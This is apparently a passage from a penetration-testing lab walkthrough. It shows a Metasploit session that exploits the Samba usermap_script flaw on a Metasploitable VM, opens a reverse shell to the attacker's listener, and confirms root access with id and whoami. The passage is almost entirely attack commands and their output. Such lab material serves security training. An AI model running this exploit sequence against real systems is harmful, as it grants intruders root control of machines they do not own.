 LHOST 192.168.160.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.160.131
RHOST ⇒ 192.168.160.131
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.160.133:4444
[*] Command shell session 1 opened (192.168.160.133:4444 → 192.168.160.131:58029) at 2025-05-15 14:25:34 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)